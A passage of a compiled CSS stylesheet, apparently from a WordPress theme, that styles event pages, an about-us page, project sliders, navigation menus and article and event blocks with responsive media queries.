  font-weight: 600;
  margin-bottom: 0.6rem;
}

.event__main__box .meta__address {
  color: #1d1d1d;
  font-size: 2.4rem;
  font-weight: 600;
}

.event__main__intro {
  margin: 3rem 0;
  position: relative;
}

.event__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.event__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .event__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__intro .block__text {
    font-size: 2rem;
  }
}

.event__main__content {
  color: #000;
}

.event__main__content:nth-child(3) {
  margin-top: 4rem;
}

.event__main__content h2,
.event__main__content h3,
.event__main__content h4,
.event__main__content h5,
.event__main__content h6 {
  font-weight: 700;
}

.event__main__content h2:not(:last-child),
.event__main__content h3:not(:last-child),
.event__main__content h4:not(:last-child),
.event__main__content h5:not(:last-child),
.event__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.event__main__content h2 {
  font-size: 3.2rem;
}

.event__main__content h3 {
  font-size: 3rem;
}

.event__main__content h4 {
  font-size: 2.8rem;
}

.event__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .event__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__content p {
    font-size: 1.6rem;
  }
}

.event__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .event__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.event__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.event__main__content a:hover,
.event__main__content a:focus {
  color: #fe5c9d;
}

.event__main__location {
  margin-bottom: 6.8rem;
}

.event__main__location .event-map {
  height: 28rem;
}

.event__main__related .section-title {
  color: #1d1d1d;
  margin-bottom: 4.6rem;
}

@media (min-width: 992px) {
  .event__main__related .section-title {
    color: #000;
    font-size: 2.2rem;
    letter-spacing: -0.1rem;
    margin-bottom: 5.6rem;
  }

  .event__main__related .section-title::before {
    width: 0.4rem;
    height: 3.3rem;
    margin-right: 1rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .custom-row {
    margin-right: -0.8rem;
    margin-left: -0.8rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .column {
    padding-right: 0.8rem;
    padding-left: 0.8rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .column {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.event__main__related .article {
  margin-bottom: 3rem;
}

@media (min-width: 992px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta__title {
    font-size: 1.5rem;
    height: 5.4rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta .show-more {
    font-size: 1.5rem;
  }
}

.event__main__related .no-results {
  color: #000;
  font-size: 1.6rem;
}

.event__guests:not(:last-child) {
  margin-bottom: 5.5rem;
}

.event__guests .section-title {
  color: #1d1d1d;
  margin-bottom: 9.5rem;
}

@media (max-width: 480px) {
  .event__guests .column {
    width: 100%;
  }
}

.event__guests .guest-block {
  margin-bottom: 9rem;
}

.event__guests .guest-block .fullname {
  color: #000;
}

.event__guests .guest-block .role {
  color: #000;
}

.event__guests .guest-block .show-more:hover,
.event__guests .guest-block .show-more:focus {
  color: #fe5c9d;
  background: #fff;
}

.event .all-tags {
  background: #fff;
  padding: 0;
}

.event .all-tags .section-title {
  color: #1d1d1d;
  margin-bottom: 4.2rem;
}

.event .all-tags__nav {
  margin-bottom: 5.8rem;
}

.event .all-tags__nav .nav-item .nav-link {
  background: #e8e8e8;
}

@media (max-width: 480px) {
  .event .all-tags__content .content .column {
    width: 100%;
  }
}

.event .all-tags__content .content .article {
  margin-bottom: 3rem;
}

.event .all-tags__content .content .no-results {
  color: #1d1d1d;
  font-size: 1.8rem;
}

.about-us {
  background: #dae6ff;
}

.about-us .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.about-us__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.about-us__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.about-us__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.about-us__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.about-us__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.about-us__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.about-us .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-us .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .about-us .related-pages {
    padding: 8rem 0;
  }
}
.projekty {
  background: #dae6ff;
}

.projekty .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.projekty__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.projekty__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.projekty__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.projekty__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.projekty__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.projekty__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.projekty .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .projekty .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .projekty .related-pages {
    padding: 8rem 0;
  }
}

.page-template-projects .header,
.single-project .header {
  background: #000;
}

.page-template-projects .header__toggler .toggle-button__inner,
.page-template-projects .header__toggler .toggle-button__inner::before,
.page-template-projects .header__toggler .toggle-button__inner::after,
.single-project .header__toggler .toggle-button__inner,
.single-project .header__toggler .toggle-button__inner::before,
.single-project .header__toggler .toggle-button__inner::after {
  background: #fff;
}

.page-template-projects .header__navigation .menu-item a,
.single-project .header__navigation .menu-item a {
  color: #fff;
}

.page-template-projects .header__navigation .menu-item a:hover,
.page-template-projects .header__navigation .menu-item a:focus,
.single-project .header__navigation .menu-item a:hover,
.single-project .header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.page-template-projects .header__navigation .menu-item.current-menu-item a,
.single-project .header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

.projects {
  background: #dae6ff;
}

.projects__main__sliders {
  background: #000;
  position: relative;
}

.projects__main__sliders .projects-slider {
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__nav {
    display: none;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 5.5rem;
  height: 10rem;
  border: 0.3rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 3.5rem;
  height: 3.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow .icon {
    top: 2.6rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
  left: 0.6rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
  left: 0.9rem;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.projects__main__sliders .projects-slider__slides {
  border: none;
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  margin: 0;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) .nav-link {
  width: 100%;
}

.projects__main__sliders .projects-slider__slides .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides .slick-dots {
  bottom: 2.5rem;
}

.projects__main__sliders .projects-slider__slides .slick-dots li.slick-active button {
  background: #fff;
}

.projects__main__sliders .projects-slider__slides .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current {
  text-align: right;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current .nav-link__content {
  margin-left: auto;
}

.projects__main__sliders .projects-slider__slides .nav-link {
  height: 25rem;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem 3rem;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .projects-slider__slides .nav-link.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link.active .nav-link__content {
  opacity: 1;
}

.projects__main__sliders .projects-slider__slides .nav-link::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 100%;
  }
}

.projects__main__sliders .projects-slider__slides .nav-link__content .title {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider > .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}

.projects__main__sliders .editions-slider > .active {
  height: auto;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) .block {
  width: 100%;
}

.projects__main__sliders .editions-slider__single .slick-track {
  margin-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single .slick-arrow {
  z-index: 5;
  outline: none;
  top: calc(50% - 3.5rem);
  width: 7rem;
  height: 7rem;
  background: url([data-uri]) no-repeat center center/cover;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  display: inline-block;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-prev {
  left: 1rem;
  -webkit-transform: rotate(-180deg);
       -o-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-next {
  right: 1rem;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-disabled {
  opacity: 0.1;
}

.projects__main__sliders .editions-slider__single .block {
  height: 45rem;
  cursor: pointer;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .editions-slider__single .block.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block.active .block__content {
  opacity: 1;
}

.projects__main__sliders .editions-slider__single .block::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block__content {
  opacity: 0.4;
  width: 100%;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 100%;
  }
}

.projects__main__sliders .editions-slider__single .block__content .heading {
  color: #fff;
  font-size: 2.2rem;
}

.projects__main__sliders .editions-slider__single .block__content .title {
  color: #fff;
  font-size: 4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider .button-projects {
  right: 0;
  left: 0;
  bottom: 3rem;
  width: 4.5rem;
  height: 4.5rem;
  text-align: center;
  margin: 0 auto;
  background: #ffd800;
  padding: 0;
  position: absolute;
}

.projects__main__sliders .editions-slider .button-projects:hover,
.projects__main__sliders .editions-slider .button-projects:focus {
  border: 0.2rem solid #ffd800;
  background: transparent;
}

.projects__main__sliders .editions-slider .button-projects:hover .icon,
.projects__main__sliders .editions-slider .button-projects:focus .icon {
  color: #ffd800;
}

.projects__main__sliders .editions-slider .button-projects .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

.projects__main__content__menu {
  width: 100%;
  background: #000;
  padding: 3.5rem 0;
}

@media (max-width: 1199.98px) {
  .projects__main__content__menu {
    padding: 3rem 0;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu {
    padding: 2.5rem 0;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__menu {
    padding: 2rem 0;
  }
}

.projects__main__content__menu.sticky {
  z-index: 99;
  top: 0;
  position: fixed;
}

.projects__main__content__menu.sticky .container-nav {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.projects__main__content__menu.sticky .breadcrumbs {
  display: block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu.sticky .breadcrumbs {
    display: none;
  }
}

.projects__main__content__menu .container-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .breadcrumbs {
  display: none;
}

.projects__main__content__menu .breadcrumbs__item span {
  color: #ffd800;
  font-size: 1.8rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .breadcrumbs__item span {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo {
  margin-right: 0.5rem;
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo img {
  max-width: 7rem;
  max-height: 2.5rem;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu .all-menus {
    width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.projects__main__content__menu .all-menus .wrapper {
  display: none;
}

.projects__main__content__menu .all-menus .wrapper.active {
  display: block;
}

.projects__main__content__menu .all-menus .wrapper .menu {
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.projects__main__content__menu .all-menus .wrapper .menu.active {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
  margin-right: 4.5rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 2.5rem;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 1.8rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a {
  color: #fff;
  font-size: 1.8rem;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item a {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a:hover {
  color: #e83e8c;
}

.projects__main__content__wrapper .project-block {
  display: none;
}

.projects__main__content__wrapper .project-block.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper {
  display: none;
  padding: 7rem 0 16rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper {
    padding: 6rem 0 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper::before {
  content: "";
  top: 0;
  width: 100%;
  height: 12.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg8.png) no-repeat center center/cover;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .wrapper-row:not(:last-child) {
  margin-bottom: 10rem;
}

.projects__main__content__wrapper .project-block .wrapper .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
  margin-right: -3rem;
  margin-left: -3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
  padding-right: 3rem;
  padding-left: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .events-blocks .column:first-child .event-block {
  margin-top: 0;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link {
  color: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .icon,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .icon {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .meta,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .meta {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .icon {
  color: #e83e8c;
  width: 2.6rem;
  height: 2.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 0.5rem;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .meta {
  color: #e83e8c;
  font-size: 2.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .text-block {
  font-size: 1.8rem;
}

.projects__main__content__wrapper .project-block .wrapper .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block {
    display: block;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image:hover::before,
.projects__main__content__wrapper .project-block .wrapper .article-block__image:focus::before {
  opacity: 0.6;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    content: none;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 1.8rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:hover,
.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:focus {
  color: #fe5c9d;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 2rem 0 2rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus {
  border-color: #adabab;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover .date,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.projects__main__content__wrapper .project-block .wrapper .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
